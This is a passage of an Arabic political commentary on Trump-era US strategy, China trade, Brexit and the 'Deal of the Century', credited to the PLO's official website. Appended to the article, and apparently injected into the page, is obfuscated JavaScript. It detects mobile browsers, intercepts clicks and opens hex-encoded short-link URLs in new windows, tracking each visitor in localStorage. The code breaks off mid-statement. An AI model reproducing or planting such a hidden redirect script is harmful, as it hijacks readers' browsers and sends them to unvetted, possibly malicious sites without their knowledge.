\u0633\u064a\u0627\u0633\u064a\u0629.\r\n\u0648\u0644\u0630\u0644\u0643 \u0633\u0639\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u062a\u062a\u0644\u0627\u0642\u0649 \u0645\u0635\u0627\u0644\u062d\u0647\u0627 \u0645\u0639 \u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0645\u062a\u0646\u0627\u0645\u064a\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u0648\u0633\u064a\u0627\u0633\u064a\u0627 \u0623\u0645\u0644\u0627 \u0641\u064a \u0627\u062d\u062a\u0648\u0627\u0626\u0647\u0627 \u0648\u062e\u0635\u0648\u0635\u0627 \u0627\u0644\u0635\u064a\u0646 \u0648\u0627\u0644\u0647\u0646\u062f \u0648\u062d\u0644\u0641\u0627\u0626\u0647\u0645 \u0648\u0642\u0627\u0645\u062a \u0628\u062f\u0639\u0648\u0629 \u0627\u0644\u0635\u064a\u0646 \u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0644\u0645 \u062a\u0633\u062a\u062c\u0628 \u0627\u0644\u0635\u064a\u0646 \u0644\u0643\u0644 \u0627\u0644\u062f\u0639\u0648\u0627\u062a\u060c \u0645\u0645\u0627 \u0623\u062c\u0628\u0631\u00a0 \u0627\u0644\u0645\u062e\u0637\u0637\u064a\u0646 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u0627\u0646 \u0627\u0644\u0642\u0628\u0648\u0644 \u0628 \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0627\u0645\u0628 \u0643\u0639\u0642\u0644 \u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0641\u0642\u0637 \u0648\u0644\u064a\u0633 \u0628\u0627\u0631\u0639\u0627 \u0633\u064a\u0627\u0633\u064a\u0627 \u0644\u064a\u0642\u0648\u062f \u0645\u062c\u0645\u0648\u0639\u0629 \u0639\u0645\u0644 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0644\u062a\u0646\u0641\u064a\u0630 \u0645\u062e\u0637\u0637 \u062c\u062f\u064a\u062f \u0623\u0637\u0644\u0642\u0648\u0627 \u0639\u0644\u064a\u0647 \u062c\u062f\u064a\u062f\u00a0 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u062c\u062f\u064a\u062f (\u0639\u0645\u0627\u062f\u0647 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f ) \u0648\u0627\u0644\u0630\u064a \u064a\u0639\u062a\u0645\u062f \u0639\u0644\u0649 \u0639\u062f\u0629 \u0631\u0643\u0627\u0626\u0632 \u060c \u0623\u0648\u0644\u0647\u0627 \u0648\u0623\u0647\u0645\u0647\u0627 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u062a\u0641\u0627\u0642 \u062a\u062c\u0627\u0631\u064a \u0645\u0639 \u0627\u0644\u0635\u064a\u0646 \u0648\u062f\u0648\u0644 \u0627\u0644\u062d\u0644\u0641 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0645\u0639\u0647\u0627 \u064a\u062a\u064a\u062d \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u00a0 \u0623\u0646 \u062a\u0628\u0642\u0649 \u0639\u0644\u0649 \u0642\u0645\u0629 \u0627\u0644\u0647\u0631\u0645 \u0644\u0625\u0644\u0632\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0623\u0646 \u064a\u0628\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0647\u0648 \u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0627\u0644\u062b\u0627\u0628\u062a\u0629 world monetary fund \u0645\u062a\u0646\u0627\u063a\u0645\u0627\u00a0 \u0645\u0639 \u0633\u062d\u0628 \u0627\u0644\u0641\u0627\u0626\u0636 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0646 \u062e\u0632\u0627\u0626\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u0648\u062f\u0639\u0629 \u0628\u0639\u0642\u0648\u062f \u0634\u0631\u0627\u0621 \u0645\u0646\u062a\u062c\u0627\u062a \u0635\u0646\u0627\u0639\u064a\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 (\u0635\u0641\u0642\u0627\u062a \u0623\u0628\u0631\u0645\u062a \u0645\u0639 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0628 \u0665\u0660\u0660 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 ).\r\n\u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0625\u0646\u0647\u0627\u0621 \u0639\u0636\u0648\u064a\u0629 \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0641\u064a \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u060c \u0644\u062a\u0643\u0648\u0646 \u062d\u0631\u0629 \u0637\u0644\u064a\u0642\u0629 \u0627\u0644\u064a\u062f\u064a\u0646 \u0644\u0644\u0648\u0642\u0648\u0641 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u00a0\u0623\u0645\u0627\u0645 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0648\u0627\u0636\u062d \u0628\u064a\u0646 \u0627\u0644\u0635\u064a\u0646 \u0648\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u0627\u062a\u062d\u0627\u062f\u064a\u0629.\r\n\u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a (\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637):\r\n\u00a0\u0645\u0646\u0639 \u0625\u064a\u0631\u0627\u0646 \u0645\u0646 \u062d\u064a\u0627\u0632\u0629 \u0633\u0644\u0627\u062d \u0646\u0648\u0648\u064a \u062f\u0648\u0646 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u062d\u0631\u0628. \u0648\u0641\u0631\u0636 \u062d\u0644 \u0644\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 (\u0635\u0641\u0642\u0629 \u0627\u0644\u0642\u0631\u0646) \u0644\u064a\u062a\u0633\u0646\u0649 \u0644\u0644\u0645\u062e\u0637\u0637\u064a\u0646 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u064a\u0646 \u062a\u0646\u0641\u064a\u0630 \u062e\u0637\u062a\u0647\u0645 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0628\u0645\u0627 \u0623\u0633\u0645\u0648\u0647 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u060c \u0628\u0639\u062f \u0623\u0646 \u0642\u062f\u0645 \u0645\u0634\u0631\u0648\u0639 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0644\u062a\u0642\u0633\u064a\u0645 \u0645\u0646\u0627\u0637\u0642 \u0646\u0641\u0648\u0630 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0625\u0644\u0649 \u0645\u0646\u0627\u0637\u0642 \u0625\u0642\u0644\u064a\u0645\u064a\u0629\u00a0\u0645\u062a\u0639\u0627\u0648\u0646\u0629\u00a0\u0639\u0633\u0643\u0631\u064a\u064b\u0627 \u0648\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u064b\u0627 \u0648\u0633\u064a\u0627\u0633\u064a\u064b\u0627 \u0641\u064a\u0645\u0627 \u0628\u064a\u0646\u0647\u0627. \u0648\u062e\u0627\u0636\u0639\u0629 \u0644\u0623\u0648\u0627\u0645\u0631 - \u062c\u062f\u064a\u062f \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062c\u062f\u064a\u062f - \u0644\u062a\u0631\u0641\u0639 \u0627\u0644\u0639\u0628\u0621 \u0627\u0644\u0628\u0634\u0631\u064a \u0648\u0627\u0644\u0645\u0627\u0644\u064a \u0639\u0646 \u0643\u0627\u0647\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u060c \u0648\u0644\u0627 \u0623\u0631\u064a\u062f \u0627\u0644\u062f\u062e\u0648\u0644 \u0641\u064a \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u062e\u0637\u0629 \u0648\u0644\u0643\u0646 \u0628\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0645\u0627 \u062d\u0635\u0644 \u0648\u064a\u062d\u0635\u0644 \u0641\u064a \u0627\u0644\u0625\u0642\u0644\u064a\u0645 \u0645\u0646 \u062f\u0645\u0627\u0631 \u0648\u062a\u0631\u0627\u062c\u0639 \u0648\u0646\u0647\u0628 (\u0627\u0644\u0641\u0648\u0636\u0649 \u0627\u0644\u062e\u0644\u0627\u0642\u0629) \u0648\u0645\u0627 \u0632\u0627\u0644 \u064a\u062d\u0635\u0644 \u0645\u0627 \u0647\u0648 \u0625\u0644\u0627 \u0644\u062a\u0631\u062a\u064a\u0628 \u0648\u0627\u0642\u0639 \u062c\u062f\u064a\u062f \u0644\u0644\u062c\u063a\u0631\u0627\u0641\u064a\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u062a\u0643\u0648\u0646 \u0641\u064a \u062e\u062f\u0645\u0629 \u062c\u062f\u064a\u062f \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0623\u0648 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0648\u0647\u0630\u0627 \u064a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u062d\u0644 \u0648\u0644\u0648 \u0644\u0645\u062f\u0629 \u062e\u0645\u0633\u064a\u0646 \u0639\u0627\u0645\u0627 \u0644\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u0648\u0647\u0646\u0627 \u0623\u0631\u0627\u062f \u0627\u0644\u0631\u0626\u064a\u0633 \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0645\u0628 \u0641\u0631\u0636 \u062e\u0637\u0629 \u0627\u0644\u062d\u0644 (\u0635\u0641\u0642\u0629 \u0627\u0644\u0642\u0631\u0646 ) \u0643\u0622\u062e\u0631 \u0645\u062f\u0645\u0627\u0643 \u0644\u064a\u0643\u0645\u0644 \u0628\u0647 \u062e\u0637\u062a\u0647 \u0644\u0644\u0625\u0642\u0644\u064a\u0645 \u0645\u062a\u062c\u0627\u0648\u0632\u0627 \u0627\u0644\u0631\u0641\u0636 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0644\u0639\u0644\u0646\u064a \u0648\u0627\u0644\u0648\u0627\u0636\u062d \u0648\u0627\u0644\u062c\u0631\u064a\u0621 \u0648\u0645\u062a\u0646\u0627\u0633\u064a\u0627 \u0623\u0646 \u0627\u0644\u0631\u0641\u0636 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0623\u0642\u0648\u0649 \u0645\u0646 \u0643\u0644 \u0627\u0644\u0636\u063a\u0648\u0637\u0627\u062a \u0627\u0644\u062a\u064a \u0645\u0627\u0631\u0633\u0647\u0627 \u0648\u064a\u0645\u0627\u0631\u0633\u0647\u0627 \u0648\u0633\u0648\u0641 \u064a\u0632\u064a\u062f \u0645\u0646 \u062d\u062f\u062a\u0647\u0627 \u0625\u0630\u0627 \u0642\u062f\u0631 \u0644\u0647 \u0623\u0646 \u064a\u0639\u0648\u062f \u0648\u0637\u0627\u0642\u0645\u0647 \u0643\u0631\u0626\u064a\u0633 \u0645\u0646\u062a\u062e\u0628 \u0644\u0641\u062a\u0631\u0629 \u062b\u0627\u0646\u064a\u0629 \u0648\u0630\u0644\u0643 \u0628\u0641\u0636\u0644 \u0627\u0644\u0648\u0628\u0627\u0621 \u0627\u0644\u0641\u064a\u0631\u0648\u0633\u064a \u0627\u0644\u062d\u062f\u064a\u062b \u0648\u0627\u0644\u0630\u064a \u0623\u0648\u0642\u0639 \u0627\u0644\u0631\u0626\u064a\u0633 \u062a\u0631\u0645\u0628 \u0648\u062d\u0644\u064a\u0641\u0647 \u0628\u0648\u0631\u0633 \u062c\u0648\u0646\u0633\u0648\u0646 \u0631\u0626\u064a\u0633 \u0648\u0632\u0631\u0627\u0621 \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0641\u064a \u0641\u062e \u0630\u0648 \u0628\u0639\u062f \u0625\u0646\u0633\u0627\u0646\u064a \u0623\u0641\u0642\u062f\u0647\u0645 \u0645\u0635\u062f\u0627\u0642\u064a\u062a\u0647\u0645 \u0648\u0639\u064e\u0631\u064b\u0649 \u0625\u0646\u0633\u0627\u0646\u064a\u062a\u0647\u0645 \u0623\u0645\u0627\u0645 \u0634\u0639\u0648\u0628\u0647\u0645 \u0648\u0634\u0639\u0648\u0628 \u062d\u0644\u0641\u0627\u0626\u0647\u0645 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u064a\u0646 (\u0634\u0639\u0648\u0628 \u0623\u0648\u0631\u0648\u0628\u0627 \u0627\u0644\u0639\u062a\u064a\u0642\u0629- \u0625\u064a\u0637\u0627\u0644\u064a\u0627 \u0648\u0623\u0633\u0628\u0627\u0646\u064a\u0627 \u0625\u0644\u062e) \u0628\u0639\u062f \u0623\u0646 \u062d\u0627\u0648\u0644 \u0627\u0644\u0635\u064a\u062f\u00a0 \u0641\u064a \u0627\u0644\u0645\u0627\u0621 \u0627\u0644\u0639\u0643\u0631\u00a0 \u0644\u0625\u0636\u0639\u0627\u0641 \u0627\u0644\u0635\u064a\u0646 \u0623\u0635\u0628\u062d \u064a\u0633\u062a\u062c\u062f\u064a \u0637\u0627\u0644\u0628\u0627 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629.\r\n\u0644\u0642\u062f \u0623\u0641\u0642\u062f \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062a\u0631\u0627\u0645\u0628 \u0642\u064a\u0645\u0629 \u0645\u0643\u062a\u0628\u0647 \u0627\u0644\u0628\u064a\u0636\u0627\u0648\u064a \u0648\u0641\u0639\u0644\u0647 \u0627\u0644\u062f\u0648\u0644\u064a \u0628\u0641\u0642\u062f\u0627\u0646\u0647 \u0648\u062d\u0644\u064a\u0641\u0647 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a \u0642\u064a\u0645 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0648\u0642\u064a\u0645 \u0627\u0644\u0633\u0645\u0627\u0621 \u0645\u0645\u0627 \u0635\u062f\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0645\u0624\u064a\u062f \u0644\u0639\u0646\u0635\u0631\u064a\u062a\u0647 \u0648\u062a\u0628\u062c\u062d\u0647 \u0648\u0633\u062a\u0643\u0648\u0646 \u0647\u0630\u0647 \u0627\u0644\u0635\u062f\u0645\u0629 \u0647\u064a \u0627\u0644\u0645\u0642\u064a\u0627\u0633 \u0644\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0628\u0648\u0635\u0644\u0629 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0648\u0627\u0644\u062a\u064a \u0639\u0644\u0649 \u0627\u0644\u0623\u0628\u0648\u0627\u0628 \u0648\u0633\u064a\u0641\u0634\u0644 \u0623\u0635\u062d\u0627\u0628 \u0635\u0641\u0642\u0629 \u0627\u0644\u0642\u0631\u0646 \u0648\u0645\u0646 \u0623\u064a\u062f\u0647\u0645\u00a0\u0641\u064a \u0627\u0644\u0633\u0631\u00a0\u0623\u0648 \u0627\u0644\u0639\u0644\u0646 \u0648\u0633\u064a\u0628\u0642\u0649 \u0647\u0630\u0627 \u0627\u0644\u0648\u0628\u0627\u0621 \u0635\u0627\u062d\u0628 \u0627\u0644\u0641\u0636\u0644 \u0628\u0628\u0639\u062f\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0633\u064a\u062c\u0645\u062f \u0627\u0644\u0645\u062e\u0637\u0637\u0648\u0646 \u062e\u0637\u0637\u0647\u0645 \u0648\u0644\u0648\u00a0\u0625\u0644\u0649 \u062d\u064a\u0646 \u0648\u0633\u064a\u0641\u0634\u0644 \u0645\u0646 \u0633\u0627\u0631 \u0641\u064a \u0631\u0643\u0628\u0647\u0645 \u0648\u0645\u0646 \u0633\u0627\u0631 \u0645\u0639\u0647\u0645 \u0641\u064a \u0635\u0641\u0642\u0629 \u0627\u0644\u0642\u0631\u0646.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u00a0\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 